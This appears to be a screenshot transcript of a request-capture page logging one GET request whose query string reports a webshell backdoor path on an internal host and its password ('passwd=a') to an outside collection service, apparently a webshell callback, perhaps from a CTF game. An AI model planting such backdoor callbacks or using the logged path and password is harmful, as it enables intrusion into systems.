 Worktile Request
Worktile 社区项目
历史记录
请求结果 (1)
https://request.worktile.com/NsMjXjQqj
http://request.worktile.io
GET /NsMjXjQqj?
url=172.18.2.17/webshell/backdoor/7_2.php&passwd=a
0 Bytes
FORM/POST PARAMETERS
None
QUERYSTRING
url:172.18.2.17/webshell/backdoor/7_2.php
passwd:a
HEADERS
X-Forwarded-For:
Host: request.worktile.com
X-Forwarded-Proto: https
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/
87.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://172.18.2.17/
RAW BODY
None